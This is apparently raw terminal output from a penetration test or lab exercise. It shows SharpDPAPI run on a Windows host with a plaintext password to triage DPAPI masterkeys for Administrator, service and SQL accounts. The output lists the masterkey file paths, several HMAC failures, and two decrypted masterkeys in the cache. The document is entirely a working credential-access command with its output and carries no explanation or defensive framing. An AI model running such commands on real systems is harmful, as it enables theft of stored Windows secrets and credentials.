 C:\Users\billing_user\music>.\sharpdpapi.exe masterkeys /password:Passw0rd!
.\sharpdpapi.exe masterkeys /password:Passw0rd!
SharpDPAPI
v1.9.2
[*] Action: User DPAPI Masterkey File Triage
[*] Will decrypt user masterkeys with password: Passw0rd!
[*] Found MasterKey : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\508750b6-e8ff-4a95-97c3-08c76edeb759
[X] Error triaging C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\508750b6-e8ff-4a95-97c3-08c76edeb759 : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\96bf1bb5-5618-46ff-b32b-5ae439a9dafa
[X] Error triaging C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\96bf1bb5-5618-46ff-b32b-5ae439a9dafa : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\f77aed43-beff-4c38-805d-656a7bc7097a
[X] Error triaging C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-500\f77aed43-beff-4c38-805d-656a7bc7097a : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\Administrator.DAEDALUS\AppData\Roaming\Microsoft\Protect\S-1-5-21-4088429403-1159899800-2753317549-500\33985371-4a3b-4a85-a887-93f61bd3b05b
[*] Found MasterKey : C:\Users\billing_user\AppData\Roaming\Microsoft\Protect\S-1-5-21-4088429403-1159899800-2753317549-1603\56a4e7f0-7ae5-4a66-86c8-abb9aa484acd
[*] Found MasterKey : C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\29c91d6e-339c-4e04-9796-f43aca8e1af3
[X] Error triaging C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\29c91d6e-339c-4e04-9796-f43aca8e1af3 : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\2BF4CFC9-5473-4C95-8514-35861FCBF022
[X] Error triaging C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\2BF4CFC9-5473-4C95-8514-35861FCBF022 : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\a1d3533e-af1e-48ed-ab39-72ed6fdf477e
[X] Error triaging C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect\S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003\a1d3533e-af1e-48ed-ab39-72ed6fdf477e : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\29C91D6E-339C-4E04-9796-F43ACA8E1AF3
[X] Error triaging C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\29C91D6E-339C-4E04-9796-F43ACA8E1AF3 : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\2bf4cfc9-5473-4c95-8514-35861fcbf022
[X] Error triaging C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\2bf4cfc9-5473-4c95-8514-35861fcbf022 : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\93d13701-6d0b-4909-987f-daeb8e1a06df
[X] Error triaging C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\93d13701-6d0b-4909-987f-daeb8e1a06df : HMAC integrity check failed!
[*] Found MasterKey : C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\a6d61830-7389-4ede-b859-3142a0db5d7f
[X] Error triaging C:\Users\svc_dev\AppData\Roaming\Microsoft\Protect\S-1-5-21-197600473-3515118913-3158175032-1003\a6d61830-7389-4ede-b859-3142a0db5d7f : HMAC integrity check failed!
[*] User master key cache:
{33985371-4a3b-4a85-a887-93f61bd3b05b}:91D387D1075B1653DEBE99FBE646CF27FF9001BB
{56a4e7f0-7ae5-4a66-86c8-abb9aa484acd}:B86955F8AAA8D01410A53DCFD5F5F9EAB7501248